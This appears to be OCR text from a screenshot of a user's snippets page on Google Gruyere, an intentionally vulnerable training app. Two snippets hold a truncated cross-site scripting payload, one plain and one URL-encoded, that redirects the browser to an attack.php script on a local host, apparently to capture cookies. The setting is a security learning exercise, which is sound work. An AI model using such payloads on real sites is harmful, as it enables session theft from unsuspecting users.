 google-gruyere.appspot.com/723500679986/snippets.gtl
Apps Bookmarks Backpacking Google Dashboard ‹ BSA Pack Scouts Education Jeep Solved How to fix Win Banjo develop Gruyere: Home
Home | My Snippets | New Snippet | Upload blah <blah> | Manage this server | Profile | Sign out
My Snippets
Refresh
All
snippets:
1 [X] Funny Cat Video!
2 [X] test
3 [X] <a href="http://google-gruyere.appspot.com/723500679986/<script>window.location='http://192.168.1.112/~cwliner/XSS_Exploit/attack.php?c='+
4 [X] %3Ca%20href%3D%22http%3A%2F%2Fgoogle-
gruyere.appspot.com%2F723500679986%2F%3Cscript%3Ewindow.location%3D%27http%3A%2F%2F192.168.1.112%2F~cwliner%2FXSS_Ex
5 [X] test
My site